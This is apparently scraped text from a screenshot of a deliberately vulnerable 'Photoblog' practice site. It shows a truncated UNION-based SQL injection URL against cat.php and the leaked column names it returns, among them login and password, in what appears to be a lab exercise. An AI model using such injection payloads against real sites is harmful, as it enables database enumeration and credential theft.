 My awesome Photoblog
vulnerable/cat.php?id=1 UNION SELECT 1,column_nam
picture: check_option
CHECK_OPTION
picture: is_updatable
IS_UPDATABLE
picture: title
title
picture: img
img
picture: cat
cat
picture: login
login
picture: password